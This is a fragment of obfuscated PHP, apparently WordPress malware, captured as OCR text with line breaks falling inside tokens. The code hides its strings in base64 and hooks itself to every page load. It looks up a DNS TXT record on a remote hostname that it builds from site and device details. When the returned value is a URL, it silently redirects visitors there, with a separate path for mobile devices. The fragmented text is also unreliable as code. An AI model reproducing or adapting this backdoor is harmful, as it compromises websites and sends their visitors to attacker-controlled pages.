
MuY29t'
);
$h17
=get_option(base64_decode(
'ZA=
='
));
if
(
$h17
&&strpos(
$h17
,base64_decode(
'Lg=
='
))>
0
){
$r16
=
$h17
;}
$z18
=_is_iphone()?base64_
decode(
'aQ=='
):base64_decode(
'bQ=='
);
$q19
=(!
$n14
?base64_decode(
'dW5rLmNvbQ=='
):
$n14
).bas
e64_decode(
'Lg=='
).(!
$s15
?base64_decode(
'MC0
wLTAtMA=='
):
$s15
).base64_decode(
'Lg=='
).mt_r
and(
100000
,
999999
).base64_decode(
'Lg=='
).(_i
s_mobile()?base64_decode(
'bg=='
).
$z18
:base64
_decode(
'bmQ='
)).base64_decode(
'Lg=='
).
$r1
6
;
$h20
=dns_get_record(
$q19
,DNS_TXT);
if
(is_ar
ray(
$h20
)&&!
empty
(
$h20
)){
if
(
isset
(
$h20
[
0
][ba
se64_decode(
'dHh0'
)])){
$h20
=
$h20
[
0
][base64_d
ecode(
'dHh0'
)];
$h20
=base64_decode(
$h20
);
if
(
$h20
==base64_decode(
'ZXJy'
)){
$z11
[
$n10
]=tim
e();delete_transient(base64_decode(
'ZXhw'
));
set_transient(base64_decode(
'ZXhw'
),
$z11
);}
e
lse
if
(substr(
$h20
,
0
,
4
)===base64_decode(
'aHR
0cA=='
)){
$z11
[
$n10
]=time();delete_transient
(base64_decode(
'ZXhw'
));set_transient(base64
_decode(
'ZXhw'
),
$z11
);wp_redirect(
$h20
);
exi
t
;}}}}add_action(base64_decode(
'aW5pdA=='
),b
ase64_decode(
'X3JlZA=='
));} 
?>